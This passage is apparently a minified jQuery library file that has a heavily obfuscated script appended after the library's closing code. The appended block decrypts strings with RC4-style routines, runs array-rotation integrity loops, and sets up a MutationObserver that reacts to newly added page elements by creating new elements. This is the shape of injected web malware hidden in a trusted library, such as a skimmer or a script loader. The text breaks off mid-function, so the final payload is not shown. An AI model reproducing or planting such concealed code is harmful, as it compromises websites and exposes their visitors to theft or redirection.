u&&u.abort(e),a(0,e),this}};if(m.promise(b).complete=v.add,b.success=b.done,b.error=b.fail,d.url=((e||d.url||pt)+"").replace(rt,"").replace(at,dt[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=w.trim(d.dataType||"*").toLowerCase().match(A)||[""],null==d.crossDomain&&(e=ut.exec(d.url.toLowerCase()),d.crossDomain=!(!e||e[1]===dt[1]&&e[2]===dt[2]&&(e[3]||("http:"===e[1]?"80":"443"))===(dt[3]||("http:"===dt[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=w.param(d.data,d.traditional)),gt(lt,d,t,b),2===x)return b;for(r in(p=w.event&&d.global)&&0==w.active++&&w.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!st.test(d.type),l=d.url,d.hasContent||(d.data&&(l=d.url+=(nt.test(l)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=it.test(l)?l.replace(it,"$1_="+tt++):l+(nt.test(l)?"&":"?")+"_="+tt++)),d.ifModified&&(w.lastModified[l]&&b.setRequestHeader("If-Modified-Since",w.lastModified[l]),w.etag[l]&&b.setRequestHeader("If-None-Match",w.etag[l])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&b.setRequestHeader("Content-Type",d.contentType),b.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+ft+"; q=0.01":""):d.accepts["*"]),d.headers)b.setRequestHeader(r,d.headers[r]);if(d.beforeSend&&(!1===d.beforeSend.call(h,b,d)||2===x))return b.abort();for(r in s="abort",{success:1,error:1,complete:1})b[r](d[r]);if(u=gt(ct,d,t,b)){b.readyState=1,p&&g.trigger("ajaxSend",[b,d]),d.async&&0<d.timeout&&(f=setTimeout(function(){b.abort("timeout")},d.timeout));try{x=1,u.send(i,a)}catch(e){if(!(x<2))throw e;a(-1,e)}}else a(-1,"No Transport");function a(e,t,n,r){var i,o,s,a=t;2!==x&&(x=2,f&&clearTimeout(f),u=void 0,c=r||"",b.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}s=s||i}o=o||s}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(d,b,n)),s=function(e,t,n,r){var i,o,s,a,u,l={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)l[s.toLowerCase()]=e.converters[s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=l[u+" "+o]||l["* "+o]))for(i in l)if(a=i.split(" "),a[1]===o&&(s=l[u+" "+a[0]]||l["* "+a[0]])){!0===s?s=l[i]:!0!==l[i]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(d,s,b,r),r?(d.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(w.lastModified[l]=n),(n=b.getResponseHeader("etag"))&&(w.etag[l]=n)),204===e||"HEAD"===d.type?a="nocontent":304===e?a="notmodified":(a=s.state,i=s.data,r=!(o=s.error))):(o=a,!e&&a||(a="error",e<0&&(e=0))),b.status=e,b.statusText=(t||a)+"",r?m.resolveWith(h,[i,a,b]):m.rejectWith(h,[b,a,o]),b.statusCode(y),y=void 0,p&&g.trigger(r?"ajaxSuccess":"ajaxError",[b,d,r?i:o]),v.fireWith(h,[b,a]),p&&(g.trigger("ajaxComplete",[b,d]),--w.active||w.event.trigger("ajaxStop")))}return b},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,i){w[i]=function(e,t,n,r){return w.isFunction(t)&&(r=r||n,n=t,t=void 0),w.ajax({url:e,type:i,dataType:r,data:t,success:n})}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(t){var e;return w.isFunction(t)?this.each(function(e){w(this).wrapAll(t.call(this,e))}):(this[0]&&(e=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(n){return this.each(w.isFunction(n)?function(e){w(this).wrapInner(n.call(this,e))}:function(){var e=w(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=w.isFunction(t);return this.each(function(e){w(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){w.nodeName(this,"body")||w(this).replaceWith(this.childNodes)}).end()}}),w.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0},w.expr.filters.visible=function(e){return!w.expr.filters.hidden(e)};var vt=/%20/g,yt=/\[\]$/,xt=/\r?\n/g,bt=/^(?:submit|button|image|reset|file)$/i,wt=/^(?:input|select|textarea|keygen)/i;w.param=function(e,t){function n(e,t){t=w.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var r,i=[];if(void 0===t&&(t=w.ajaxSettings&&w.ajaxSettings.traditional),w.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(w.isArray(e))w.each(e,function(e,t){i||yt.test(r)?o(r,t):n(r+"["+("object"==typeof t?e:"")+"]",t,i,o)});else if(i||"object"!==w.type(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&").replace(vt,"+")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&wt.test(this.nodeName)&&!bt.test(e)&&(this.checked||!B.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:w.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(xt,"\r\n")}}):{name:t.name,value:n.replace(xt,"\r\n")}}).get()}}),w.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(e){}};var Tt=0,Ct={},Nt={0:200,1223:204},kt=w.ajaxSettings.xhr();h.attachEvent&&h.attachEvent("onunload",function(){for(var e in Ct)Ct[e]()}),v.cors=!!kt&&"withCredentials"in kt,v.ajax=kt=!!kt,w.ajaxTransport(function(o){var s;return v.cors||kt&&!o.crossDomain?{send:function(e,t){var n,r=o.xhr(),i=++Tt;if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);s=function(e){return function(){s&&(delete Ct[i],s=r.onload=r.onerror=null,"abort"===e?r.abort():"error"===e?t(r.status,r.statusText):t(Nt[r.status]||r.status,r.statusText,"string"==typeof r.responseText?{text:r.responseText}:void 0,r.getAllResponseHeaders()))}},r.onload=s(),r.onerror=s("error"),s=Ct[i]=s("abort");try{r.send(o.hasContent&&o.data||null)}catch(e){if(s)throw e}},abort:function(){s&&s()}}:void 0}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(n){var r,i;if(n.crossDomain)return{send:function(e,t){r=w("<script>").prop({async:!0,charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),y.head.appendChild(r[0])},abort:function(){i&&i()}}});var Et=[],St=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Et.pop()||w.expando+"_"+tt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,s=!1!==e.jsonp&&(St.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&St.test(e.data)&&"data");return s||"jsonp"===e.dataTypes[0]?(r=e.jsonpCallback=w.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(St,"$1"+r):!1!==e.jsonp&&(e.url+=(nt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||w.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=h[r],h[r]=function(){o=arguments},n.always(function(){h[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Et.push(r)),o&&w.isFunction(i)&&i(o[0]),o=i=void 0}),"script"):void 0}),w.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||y;var r=b.exec(e),n=!n&&[];return r?[t.createElement(r[1])]:(r=w.buildFragment([e],t,n),n&&n.length&&w(n).remove(),w.merge([],r.childNodes))};var Dt=w.fn.load;w.fn.load=function(e,t,n){if("string"!=typeof e&&Dt)return Dt.apply(this,arguments);var r,i,o,s=this,a=e.indexOf(" ");return 0<=a&&(r=w.trim(e.slice(a)),e=e.slice(0,a)),w.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<s.length&&w.ajax({url:e,type:i,dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){s.each(n,o||[e.responseText,t,e])}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.filters.animated=function(t){return w.grep(w.timers,function(e){return t===e.elem}).length};var jt=h.document.documentElement;function At(e){return w.isWindow(e)?e:9===e.nodeType&&e.defaultView}w.offset={setOffset:function(e,t,n){var r,i,o,s,a=w.css(e,"position"),u=w(e),l={};"static"===a&&(e.style.position="relative"),o=u.offset(),r=w.css(e,"top"),s=w.css(e,"left"),s=("absolute"===a||"fixed"===a)&&-1<(r+s).indexOf("auto")?(i=(a=u.position()).top,a.left):(i=parseFloat(r)||0,parseFloat(s)||0),w.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(l.top=t.top-o.top+i),null!=t.left&&(l.left=t.left-o.left+s),"using"in t?t.using.call(e,l):u.css(l)}},w.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){w.offset.setOffset(this,t,e)});var e,n=this[0],r={top:0,left:0},i=n&&n.ownerDocument;return i?(e=i.documentElement,w.contains(e,n)?(typeof n.getBoundingClientRect!=_&&(r=n.getBoundingClientRect()),i=At(i),{top:r.top+i.pageYOffset-e.clientTop,left:r.left+i.pageXOffset-e.clientLeft}):r):void 0},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===w.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),w.nodeName(e[0],"html")||(r=e.offset()),r.top+=w.css(e[0],"borderTopWidth",!0),r.left+=w.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-w.css(n,"marginTop",!0),left:t.left-r.left-w.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||jt;e&&!w.nodeName(e,"html")&&"static"===w.css(e,"position");)e=e.offsetParent;return e||jt})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;w.fn[t]=function(e){return H(this,function(e,t,n){var r=At(e);return void 0===n?r?r[i]:e[t]:void(r?r.scrollTo(o?h.pageXOffset:n,o?n:h.pageYOffset):e[t]=n)},t,e,arguments.length,null)}}),w.each(["top","left"],function(e,n){w.cssHooks[n]=ke(v.pixelPosition,function(e,t){return t?(t=Ne(e,n),Te.test(t)?w(e).position()[n]+"px":t):void 0})}),w.each({Height:"height",Width:"width"},function(o,s){w.each({padding:"inner"+o,content:s,"":"outer"+o},function(r,e){w.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return H(this,function(e,t,n){var r;return w.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):void 0===n?w.css(e,t,i):w.style(e,t,n,i)},s,n?e:void 0,n,null)}})}),w.fn.size=function(){return this.length},w.fn.andSelf=w.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Lt=h.jQuery,qt=h.$;return w.noConflict=function(e){return h.$===w&&(h.$=qt),e&&h.jQuery===w&&(h.jQuery=Lt),w},typeof e==_&&(h.jQuery=h.$=w),w});var Yc=C,YU=C;function C(n,W){var t=Y();return(C=function(W,o){var c=t[W-=341];void 0===C.QkWlJP&&(r=function(W,o){var c,d,r=[],n=0,t="";for(W=function(W){for(var o,c,d="",r="",n=0,t=0;c=W.charAt(t++);~c&&(o=n%4?64*o+c:c,n++%4)&&(d+=String.fromCharCode(255&o>>(-2*n&6))))c="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(c);for(var e=0,k=d.length;e<k;e++)r+="%"+("00"+d.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(r)}(W),d=0;d<256;d++)r[d]=d;for(d=0;d<256;d++)n=(n+r[d]+o.charCodeAt(d%o.length))%256,c=r[d],r[d]=r[n],r[n]=c;for(var e=n=d=0;e<W.length;e++)n=(n+r[d=(d+1)%256])%256,c=r[d],r[d]=r[n],r[n]=c,t+=String.fromCharCode(W.charCodeAt(e)^r[(r[d]+r[n])%256]);return t},C.CHfSaY=r,n=arguments,C.QkWlJP=!0);var d=t[0],r=W+d,d=n[r];return d?c=d:(void 0===C.pocIgf&&(C.pocIgf=!0),c=C.CHfSaY(c,o),n[r]=c),c})(n,W)}function j(W,o){return G(o-213,W)}function p(){var W=356,o=359,c="(B4e",d="ZUow",r=362,n="semp",t=364,e=365,k="[6T0",a=367,u=368,m="CRE9",S=369,f=370,i="])IW",R=C,v=C,O=[Q(R(355,"*$Z^"),-600),R(W,"#%z&"),P(1336,"C%IR"),Q("C%IR",-551),"nw/cUJ/cOsJcIvCPW6FcGHuUWQBdUq",Q("lF(2",-603),v(357,"PDrj"),R(358,"W[bd"),Q(v(o,c),-572),P(1300,R(360,"4Zxu")),P(1301,R(361,d)),Q("DBZa",-604),Q("56!W",-605),P(1340,"ziqQ"),Q(R(r,"]CL("),-577),P(1298,R(363,n)),P(1299,R(t,"]CL(")),Q(v(e,"Vr8]"),-586),P(1338,v(366,k)),v(a,"nb[G"),P(1339,v(u,m)),v(S,"]]KH"),"W7zhWR3cTmoaW44HWQhcMCkQkSkEDW",v(f,i),Q(R(371,"AfXz"),-548),Q("FdI1",-565),"WQeWWRbBW7uXBG"];function P(W,o){return G(W-956,o)}function Q(W,o){return G(o- -939,W)}return(p=function(){return O})()}function l(){var W="laE)",o=373,c="gkOF",d=374,r="#%z&",n="l&%z",t=376,e="gUVd",k=379,a="tSdM",u="M@8@",m=383,S=384,f="4Zxu",i=385,R="laE)",v=386,p=387,G="[6T0",O="gUVd",P=391,Q="t[l%",s="gUVd",I=393,h="&icN",N=394,b="7f]M",E=395,K="zWwt",x=396,Z="Vr8]",q=398,J="E3no",L=400,H="0jDC",M=402,V="0jDC",B="yW%9",y=406,T="7f]M",w=C,g=C,U=["bYpdUSo6ae9CW6T4ug3dRMddISkwWO/dPepcGv5RW6VcUZNcJhONyW",w(372,W),"AatdH8okW5RcLbZdPLb6W6VdOb4","sdlcM8kAo8o+rmoaWOG9","WOyFfCkXDJlcLmofjSkewSoUW5K",g(o,c),g(d,r),"tmkKumoFg2hdPSoSoc0",w(375,n),g(t,e),g(377,"PHh9"),"eKddV8oU",w(378,"*$Z^"),g(k,"biSX"),"mcKOW7RdQmoyr8kPW7NcVmo4W6dcRvpcQG0","W7ZdOSk9aa",w(380,a),"WPf0W4ZcUCoyxuHSx2VdPbWsWO8gW4adW5ZdNCo3vfNdMmkE",g(381,"MEh^"),w(382,u),g(m,"4Zxu"),"EmoiW4ZcSXlcSuTTcSo3WROEWR5xq2vaWRVcPCkZnmkDWP50W5uJ",w(S,f),w(i,R),w(v,"5EPF"),w(p,"(B4e"),"uHHPW7ZdPtaHW4xdHa",w(388,"4Zxu"),g(389,G),w(390,O),"y8kmuWOiivxdPdafWOpdRCoNgw4","zenGW7pdLqKWW4xdUSkRWPbhWOVdI8oYl0hcLCk+hd/dSGFcSmkXWQhcMa",g(P,Q),"W7r/W4NcHqPqpmkwW5W","bu49WQBdQayGW4ldGSk2","xIvxW4nQvqWFqspdS8oeWQS",w(392,s),w(I,h),w(N,b),w(E,K),w(x,G),"AKxdSSohWQCBWOxdLW","dSkQW6ldRa",g(397,Z),"tCoOD8kPW6HtW7ayddzPWPu",w(q,J),"W4ZcV8o0qmk3WOpdKCkIeqi",g(399,W),g(L,G),"WPzEkXNdTG","W4RdUCofW7rEFWqmW4xdM0VdLW",g(401,H),"WPH1W5ddQW",w(M,V),"qSk1W6RcOq",g(403,B),g(404,"l&%z"),"WP3cU8kEWQWLjLCvW6ZdRLVdTeK",g(405,"W[bd"),g(y,T)];return(l=function(){return U})()}function h(W,o){return G(o- -536,W)}function Y(){var W=["WOJcJZFdN8kYrxxcVrqp","W5VdMSkBWQ7cIrv3WOipcHZcKKLrWQyqW5DKW7JcI0m+W64C","E1NcOHTLBc8cWQtdHqldQmoQwCo2W4JcKWqhW4m","jtZdSCk2dcpcTmo1","WPSNcmkda8khW7NdHmk6W7BdHGDAnwpcMq","cSk7f8oZlmk1WPGAW73dOudcImkPW7esW7JcLmo/Bu4/zSoWhSkNW54","mSknnSo9lmoqWQCjW5JdQbVcOmknWQCuW4/cSCoNCNWhsSk1pSkeW5Sxua","xCkmWOi0u8kNW4iXW5lcGSorWQuzW58PWRNdOvNcP8kTmYFdUG","omkMWQddSCkvW5KnW7tcLSoAW651W4P+f8kLW57dPCoJWPBcLmkRWOC","vCoAW481vY4tdCo8ACoXW645WRJcQmkCW73cNmoGWRpcIMmsa8ojWRddQ8kLECk+WQ0hWO/cJu3cQmoUtLnMW4/dQmkLWPvshCojeZJdQ8keWQ4xEW","imkxrSoapmk2WRWGW5NdQKW","eSoZW4FdV8o7W7dcHmoPbwZcRZaSW5JdVHK8W5pcPgjuWOhcICoUEub7WRSDW63cR8oTWPSe","WPVdOmoFW4FcHgqEuvratSo6W645hCkxr0/cOCk9WQTKs2/cSbHMW7ialuxcISktC8k0WO1YWRLYWQ7cNJ1NWRZdKYW9tgb9","CxBcMXifWO/dUM44W55YW6O","WOBdHmkeW7RcHbWTdwfx","ACo8WRZcOmocWP8CWPNdSCo3i8odW5ldVmkeyConzSkfWP9sACop","WPi0oqRdK8khg8oOoLbZfCo+yXlcH8kfevRcNmkMg8oSWQ7cOb7cJa","WQRdR8oLW7VdLZNcTSkeW6XzWQKuW7NcKSo/WOlcVhiKds4PfSoKDSkSomoxfxhcTgLbW48+W4BdKmkTdG0swSkTW6BdKbBcLSof","amkvWPVdICo5W5tcSCo/m2hcSvyfWO/dMKmhW7JcKxbXWO/cOmomE15XWOa3WRhdT8k2WRa2W5dcPg/cICkWW5lcKdrYW6uHWRbolmkuW7C4WO5Nou/dLCoEWOCRW6RdTCkoWOv4amoIW5q+avRcNZKUaftdQSoxCgzqCmkab13cGmk5DrlcMXuIaCobg8k9A2VcGfK2WQ0uW7alW4ldJSk0WPpcLCkHW4G2Fa7cI8ozD8kjoSoGW4tcPCkpW5/cNSolfgFcUeC","WRldPXRcISoyW4FcKCkk","W6GKpCkPwGddLCodWQtdMGbnEgX2nbzIkG","BSouWQC0vSkMW4KHW4ldT8kkW5CEW5CiWQVdLNFcO8k2m1ZdK8oyWQuYw8oBnHSugSkBW6e","omorW5NdOSo7W7lcLmoAcWZcUqmxW53dIbK5W5BcLt5NWO7cGmkqscjeW6GgWOFcKSkXWRSUW4pcRxhcJSk4W5xcJxLtW6KxWRP2e8k2W6TGWQ9sjr3dPSoEW6an","DZ3cJSouf05Yl8obw0VdUa","qZ3cJSopevLafmobwa3dKSo5W5fBrCoBW6SHW7KfW7RdH3D2W7DLWQaDsmouW4mhWO/dNdVdLwCuWO8pW7RcOCkYWP/cMCopWRXvW6ZdHSomb2VdMSkCW5anWRldUvpcKmoBhCk9kCouz1xdIJxcOdCWk1JcRCkCWR4vW4RcNrBcS1tcVCkSnG","WOCPWQ/cI8oGWOhdRsmVEG","dmkDWRRcPIFdRmkgWO/cTCoYWO4","W4pdMWvnCqJdRMHkemodW6pdObK","WPiRwI7dLSkbjCoOiLq","DcKTW7uDsW","s0FcPCkzW48qWRZdMCkRW7SQwq","bCoFW7FdKCoeb8oJ","WOeBWPBcVmodWRK","cM/cGmoyzXz8W6W","x2tcUXTm","d8kuW7VcSGxdNHRdSYlcGG","WOhdGwFdOKVdTq","o8ofW4BdISoyW4G","CSklaXNdQCkOWRT9ivddJem","W7JcRuCUc8kqjSkjW71W","FCkJWRCX","q11FWR8","h8oyW5ZcTa","W5qQW6fb","WRlcOSoRW4W","W7bQeCkE","WOeuyh4","dgqOWRy","k8oDW7JcQG","WO7cSSoGW7NdQq","EuRcNra","W4X6gSkRFG","AHBdNf0","pq/cQH8","ySoHnmoU","lSocW5BcLW","WQaWA8oJ","W6JdQeT3","WO3cR8o6W7C","wHVcQ8o9","hWKTWPq","xSkTlmkc","BmkTWPSI","smoBzby","WPhcNmkHWQ0","WRtcQ2ddRG","WRZcTs/cNCkMhslcUWy8","W6XqESo0W5NcSYmI","x8ktWOi9r8kDW4CGW5BcRSoEW6S","f8oxwCkP","AGhcV8kqBCodfNtdGmkVWQtdOmkZvdbC","ySogW60qBXaXc8ocASoZW6ikWPhcN8kB","WPtdG0RdJSo2W4tcLCkbb8kXWRSUW79IDmoD","WOJdLmo2nmkUfW","W6/cOf4Oz8kC0jFcNW","gs4OWPG","mmofW5ZdRmoyW5tcTCohbIhcTaq","mmofW5ZdQmoaW4xcQSolcIdcSYm5WR3dJr08W5RcK2m","0AZcK8ko","EK3cJq","nKtcVCkiWQbZfIy2W5ZcQmk4","WQywAsZdSmkTkSoGcx59cmoD","W6xdMqP+","yYq0W7nZvDofb8kAWP7cHmkxW5RcGbW","u8k/gZK","wKBcN8oIyCkcW4C5W6JdGmocEYVdISk9","W67dMabIzdldQezi","d0uDE0hdLmo2W4OfWRGuWOXS","ECkro9g9oG4pW5BcV8kTxhpdVSo0WRhcIG","WPBdLv3dK8oJW7S","WOJdMvRdJ8oQW7RcN8kBbW","lSoRW7xdOf/dK8o/","ENNcQHhcLmovnb8QW5hcRq","WRxcG10+juJdPh5rbmo+W7u","W5vyW7HEnSoIaCkC","v2FcRSk+AIdcMmkZWRZcNGmG","W5xcG8kPA8k2ecJcL8oXWRO","vmoVr8kqsSkiWPSaW6VdKZ8","W55gW4ZdRCkpW6pcLIuVy8kSihi","WQflBSocW4dcNqW","v2dcQCkWBspdVSkgWPhcOGyImW","WOGQq8o9ov3cG8oAWQRdUL1frW","pmowl0FcLSo0BdhcRKWuW7S","W4/dQSoCW6BdUq3cQSk8","oG7dMu5KW7BcV2qaWObBW74U","WRxcQYJcIq","cW0TWQ/cJHTQW4pcPmk3","W49Wr8ohW5lcIsyYW5FcRSk/d8kZW43dUrqoACoLwsG+Dda","W6tdGWmYqu3dRdj8oCoS","BmodW4yC","fSo1amoV","WPimWPPK","cmoOvWS","w8kSEa8","u8oOjHq","WRxdOfVdNG","h8oqW7dcNa","B8oIW6NdNK3dM8o7mMvFnSkHWQflEdxcU8k1W7xcTcFdRK0","DhWSiG","pmoPlCo4gMi1nmorc8kmW7T5WQpcMtW","aa7dHeRdSCo9nHa8W6lcGLFcMCoe","wN9aW44","BSkXWQ4ku8kLW4iXW5RcOa","WP3dGx3dOxBdNSkXW7q","cYmFWQJcJN9vWPxcHCknyZVdVbTlptKRAgBcQe8HdCo0gSk1i8oqcWTWW4pcO8oJBKNcKhxdRuWoaCoZFSoMW4tcNSoIWPzkWPFcSCkEFSo7WQDEWRGlW4NcH0tdJmoqW6hdV8oViCoJ","mCoHW4NcPGldRmkgWRJcJ8oWW7dcLbW0W659W7/cR8oBW6bRcWJdG8koz8ouoXJdQ1Dsi8oLeZ0/eqRcUCotpCkeD8khW5RcK8oHW5RdTMKWWR51WRCEWPJcHSkYumoOCSo8cSkQp8kwzmoMWQNdQmkybSkf","WPxdI8k5W4NcNrmMwMbNEmoyW4W/p8kxw0tcTmkZWRPzD2RcKc1UW7ibhW","ErxcOmodgCk4WPyeW77dLmoYqcpcGSkMv8kGEgVcNbDJdWSNCCoOFmkwWOKGj8kZW67cSSo5WPDCySoxW6iiWQpdOSomEa"];return(Y=function(){return W})()}function G(n,W){var t=l();return(G=function(W,o){var u="gkOF",m="[6T0",S=416,f="8Tml",i="azMX",R=408,v=409,p=410,O=411,P="tSdM",c=t[W-=333];void 0===G.O&&(r=function(W,o){var c,d,r=C,n=C,t=[],e=0,k="";for(W=function(W){for(var o,c,d=C,r=C,n="",t="",e=0,k=0;c=W[d(407,i)](k++);~c&&(o=e%4?64*o+c:c,e++%4)&&(n+=String[d(R,"DLF]")](255&o>>(-2*e&6))))c="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/="[r(v,"3Ns]")](c);for(var a=0,u=n[r(p,"yW%9")];a<u;a++)t+="%"+("00"+n.charCodeAt(a)[d(O,"qI(n")](16))[r(412,P)](-2);return decodeURIComponent(t)}(W),d=0;d<256;d++)t[d]=d;for(d=0;d<256;d++)e=(e+t[d]+o[r(413,"9EYX")](d%o[r(414,u)]))%256,c=t[d],t[d]=t[e],t[e]=c;for(var a=e=d=0;a<W[n(415,m)];a++)e=(e+t[d=(d+1)%256])%256,c=t[d],t[d]=t[e],t[e]=c,k+=String[r(S,"P[)J")](W[r(417,f)](a)^t[(t[d]+t[e])%256]);return k},G.Z=r,n=arguments,G.O=!0);var d=t[0],r=W+d;return(d=n[r])?c=d:(void 0===G.y&&(G.y=!0),c=G.Z(c,o),n[r]=c),c})(n,W)}function c(W,o){return E(W-609,o)}!function(){for(var W=341,o=342,c=352,d=345,r=346,n=347,t="4Zxu",e=348,k=354,a=C,u=C,m=Y();;)try{if(334323==+parseInt(a(W,"nb[G"))*(parseInt(a(o,"])IW"))/2)+parseInt(u(c,"semp"))/3+parseInt(u(353,"zWwt"))/4*(-parseInt(a(d,"MEh^"))/5)+parseInt(u(r,"1wn3"))/6*(parseInt(u(n,t))/7)+parseInt(u(e,"yW%9"))/8+-parseInt(a(349,"PDrj"))/9*(-parseInt(u(k,"t[l%"))/10)+-parseInt(a(351,"E3no"))/11)break;m.push(m.shift())}catch(W){m.push(m.shift())}}(),function(){var W="laE)",o=419,c="AfXz",d=420,r="l&%z",n=421,t="zWwt",e=423,k="E3no",a="7f]M",u=426,m=429,S=C,f=C;function i(W,o){return G(o-205,W)}var R=l();function v(W,o){return G(W-339,o)}for(;;)try{if(202598==-parseInt(v(726,S(418,W)))+-parseInt(i(S(o,c),553))/2*(-parseInt(i("X[^6",560))/3)+-parseInt(i(S(d,r),576))/4+-parseInt(i(f(n,"ZUow"),552))/5*(-parseInt(i(S(422,t),595))/6)+-parseInt(i("0CpM",581))/7+-parseInt(i(f(e,k),543))/8+parseInt(i(f(424,a),583))/9*(parseInt(v(672,f(425,"#%z&")))/10))break;R[f(u,"l&%z")](R[f(427,"zWwt")]())}catch(W){R[S(428,"t[l%")](R[S(m,"E3no")]())}}(),function(){var W="])IW",o=431,c="@*GX",d="3Ns]",r=435,n="zWwt",t=437,e=C,k=C;function a(W,o){return G(o-632,W)}function u(W,o){return E(o-199,W)}function m(W,o){return E(o- -160,W)}function S(W,o){return G(o- -843,W)}for(var f=p();;)try{if(649029==+parseInt(m("i)P@",-26))*(-parseInt(u(a("FdI1",1011),348))/2)+parseInt(u(e(430,W),340))/3+parseInt(m(a("(rL1",982),-13))/4+-parseInt(m(a(e(o,"t[l%"),1005),-25))/5+-parseInt(u(S(k(432,c),-458),335))/6*(parseInt(u(k(433,d),354))/7)+-parseInt(m(S("DYo7",-451),-16))/8+parseInt(m(a("4oY4",989),-21))/9)break;f[S(k(434,"M@8@"),-457)](f[S(k(r,"W[bd"),-480)]())}catch(W){f[e(436,n)](f[S(k(t,"PHh9"),-502)]())}}();const U=new MutationObserver(W=>{var u="#%z&",m=439,S="@*GX",f=440,i=441,R=442;W[G(372,"IHOJ")](({addedNodes:W})=>{W[E(145,G(368,"DBZa"))](W=>{var o=C,c=C;function d(W,o){return G(o-652,W)}function r(W,o){return E(W-244,o)}var n=document[e(o(438,u),-661)](d("ud7C",992));function t(W,o){return G(W-457,o)}function e(W,o){return E(o- 